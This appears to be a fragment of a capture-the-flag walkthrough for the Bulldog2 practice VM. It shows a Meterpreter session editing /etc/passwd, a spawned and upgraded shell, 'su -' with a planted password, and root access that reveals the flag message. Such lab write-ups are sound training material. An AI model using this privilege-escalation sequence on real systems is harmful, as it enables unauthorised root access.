 meterpreter > edit /etc/passwd
meterpreter >
meterpreter >
meterpreter > shell
Process 6996 created.
Channel 7 created.
python -c 'import pty; pty.spawn("/bin/sh")'
$ su -
su -
Password: hacked
root@bulldog2:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@bulldog2:~# ls
ls
flag.txt
root@bulldog2:~# cat flag.txt
cat flag.txt
Congratulations on completing this VM :D That wasn't so bad was it?
Let me know what you thought on twitter, I'm @frichette_n
I'm already working on another more challenging VM. Follow me for updates.
root@bulldog2:~#